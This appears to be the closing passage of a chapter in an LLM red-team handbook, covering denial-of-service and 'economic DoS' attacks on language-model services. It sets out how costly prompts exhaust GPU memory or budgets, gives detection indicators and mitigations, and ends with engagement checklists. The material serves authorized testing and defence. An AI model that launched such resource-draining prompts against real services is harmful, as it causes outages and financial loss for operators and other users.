> \[!CAUTION] > **Do Not Perform DoS Attacks on Production Systems.** Denial of Service testing is destructive. It disrupts business operations, costs real money, and affects other users. Only test DoS in isolated, dedicated environments where you pay the bill and control the infrastructure. "Stress testing" a third-party API without permission is indistinguishable from a cyberattack.
Model DoS attacks are unique because they're often "technically legal requests" that simply cost too much to answer. There's no exploit code, just a hard question. This makes them incredibly difficult to filter.
For Red Teamers, the "DoS" category often merges with "Financial Impact." If you can make a model output garbage for $0.01 but cost the company $5.00 to generate it, you've found a vulnerability as critical as a data leak.
### Next Steps
* [Chapter 22: Cross Modal Multimodal Attacks](https://cph-sec.gitbook.io/ai-llm-red-team-handbook-and-field-manual/chapter_22_cross_modal_multimodal_attacks) - adding images and audio to the mix.
* [Chapter 25: Advanced Adversarial ML](https://cph-sec.gitbook.io/ai-llm-red-team-handbook-and-field-manual/chapter_25_advanced_adversarial_ml) - deeper mathematical attacks.
***
## Quick Reference
### Attack Vector Summary
Attackers exploit the high computational and financial cost of LLM inference ($O(N^2)$ attention complexity) to exhaust server resources (GPU/RAM) or drain financial budgets (Economic DoS).
### Key Detection Indicators
* **Time-to-First-Token (TTFT) Spikes**: Sudden increase in latency for initial response.
* **Generation Length Anomalies**: Users consistently requesting max-token outputs.
* **GPU Memory Saturation**: Out-of-Memory (OOM) errors spiking on inference nodes.
* **Repetitive Looping**: Input prompts exhibiting recursive structures or "expansion" commands.
### Primary Mitigation
* **Strict Timeouts**: Hard limits on generation time (e.g., 60s max).
* **Token Quotas**: Aggressive per-user and per-minute token budgeting.
* **Complexity Analysis**: Heuristic analysis of input prompts to reject potentially expensive queries (e.g., "count to 1 million").
* **Paged Attention**: Methods like vLLM to optimize memory usage and prevent fragmentation.
* **Queue Management**: Prioritizing short/simple requests to prevent "Head-of-Line" blocking by expensive ones.
**Severity**: High (Service Outage / Financial Loss) **Ease of Exploit**: Low (Trivial to execute) **Common Targets**: Public-facing Chatbots, Free-tier APIs, Hosting Providers.
***
### Pre-Engagement Checklist
#### Administrative
* [ ] Obtain written authorization
* [ ] Review and sign SOW
* [ ] Define scope and rules of engagement
* [ ] Set up communication channels
#### Technical Preparation
* [ ] Set up isolated test environment
* [ ] Install testing tools and frameworks
* [ ] Prepare payload library
* [ ] Configure logging and evidence collection
### Post-Engagement Checklist
#### Documentation
* [ ] Document findings with reproduction steps
* [ ] Capture evidence and logs
* [ ] Prepare technical report
* [ ] Create executive summary
#### Cleanup
* [ ] Remove test artifacts
* [ ] Verify no persistent changes
* [ ] Securely delete files
#### Reporting
* [ ] Deliver comprehensive report
* [ ] Provide prioritized remediation guidance
* [ ] Schedule re-testing
***